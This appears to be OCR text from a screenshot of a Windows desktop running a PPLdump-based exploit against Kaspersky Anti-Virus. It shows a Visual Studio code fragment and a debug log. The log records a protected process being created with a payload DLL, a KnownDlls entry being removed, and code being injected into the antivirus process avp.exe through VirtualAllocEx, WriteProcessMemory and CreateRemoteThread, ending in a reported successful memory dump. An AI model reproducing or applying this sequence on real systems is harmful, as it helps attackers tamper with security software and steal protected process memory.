 Home
Windows_11
Windows_10_x64
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search PPLdump
Release x64 Local Windows Debugger
PPLdumpDll.cpp ntdll.h utils.h exploit.h dllexploit.cpp exploit.cpp
PPLdumpDll (Global Scope)
560
561
562
563
564
565
566
567 \n", dwE
568
569
570
571
572 0, MEM_
573
574
575
576
577
578 typedef NTSTATUS(WINAPI* pfnNtCreateThreadEx)(
579 OUT PHANDLE ThreadHandle,
580 IN ACCESS_MASK DesiredAccess,
581 IN POBJECT_ATTRIBUTES ObjectAttributes,
582 IN HANDLE ProcessHandle,
583 IN PVOID StartRoutine,
584 IN PVOID Argument,
585 IN ULONG CreateFlags,
586 IN SIZE_T ZeroBits,
587 IN SIZE_T StackSize,
100 % 0 2
DebugView on \\DESKTOP-J2UPHAD (local)
File Edit Capture Options Computer Help
# Time Debug Print
System Informer [DESKTOP-J2UPHAD\GAMING] (Administrator)
System View Tools Users Help
Refresh Options Find handles or DLLs System information kaspersky Aa .*
Match Case
Processes Services Network Disk Firewall Devices
0.1... 280 B/s 309.7 MB
Name PID CPU I/O total r... Private b... User name Description
avp.exe 2744 0.10 280 B/s 187.86 MB NT AUTHORITY\SYSTEM Kaspersky Lab launcher
avpui.exe 7452 0.02 121.84 MB DESKTOP-J2...\GAMING Kaspersky Anti-Virus
Administrator: C:\WINDOWS\system32\cmd.exe
[DEBUG][SYSTEM] Create a primary token
[DEBUG][SYSTEM] Create protected process with command line: C:\WINDOWS\system32\services.exe 2744 "C:\Users\GAMING\sourc
e\repos\MyFinalPayload\x64\Release\MyFinalPayload.dll" 6ff509e7-6a03-45b4-9666-d82d7a0b17c -d
[SYSTEM] [*] Started protected process, waiting...
[DEBUG] (DLL) DEBUG mode enabled
[DEBUG] (DLL) PID=2744 | File='C:\Users\GAMING\source\repos\MyFinalPayload\x64\Release\MyFinalPayload.dll' | GUID='6ff50
9e7-6a03-45b4-9666-d82d7a0b17c'
[DEBUG] (DLL) [*] DLL loaded.
[DEBUG] (DLL) Object to delete: \KnownDlls\EventAggregation.dll
[DEBUG] (DLL) NtOpenSymbolicLinkObject('\KnownDlls\EventAggregation.dll', WRITE_DAC) OK
[DEBUG] (DLL) SetKernelObjectSecurity OK
[DEBUG] (DLL) NtClose OK
[DEBUG] (DLL) NtOpenSymbolicLinkObject('\KnownDlls\EventAggregation.dll', DELETE) OK
[DEBUG] (DLL) NtMakeTemporaryObject OK
[DEBUG] (DLL) [*] KnownDll entry 'EventAggregation.dll' removed.
[DEBUG] (DLL) [*] Target Process ID: 2744
[DEBUG] (DLL) [*] DLL Path: C:\Users\GAMING\source\repos\MyFinalPayload\x64\Release\MyFinalPayload.dll
[DEBUG] (DLL) LoadLibraryW address: 0x00007FFBC58AFE80
[DEBUG] (DLL) OpenProcess(2744) OK
[DEBUG] (DLL) VirtualAllocEx OK - Addr: 0x0000000000520000
[DEBUG] (DLL) WriteProcessMemory OK
[DEBUG] (DLL) CreateRemoteThread OK
[DEBUG] (DLL) [+] Remote thread exited with code: 0x00000000
[DEBUG] (DLL) [+] DumpProcessMemory: SUCCESS
[DEBUG] (DLL) DllMain (process detach)
[DEBUG][SYSTEM] Unmap section '\KernelObjects\EventAggregation.dll'...
[DEBUG][SYSTEM] Process exit code: 0
[+] Dump successfull! :)
C:\Users\GAMING\Desktop\Safe\x64\Release>
Output
Show output from: Build
2>Previous IPDB not found, fall back to full compilation.
2>All 70 functions were compiled because no usable IPDB/IOBJ from previous compilation was
2>Finished generating code
2>PPLdump.vcxproj -> C:\Users\GAMING\Desktop\Safe\x64\Release\PPLdump.exe
========== Rebuild All: 2 succeeded, 0 failed, 0 skipped ==========
========== Rebuild completed at 4:20 PM and took 09.881 seconds ==========
Error List Output
Solution Explorer Git Changes
Rebuild All succeeded
Add to Source Control Select Repository
Type here to search
4:21 PM
6/28/2025
7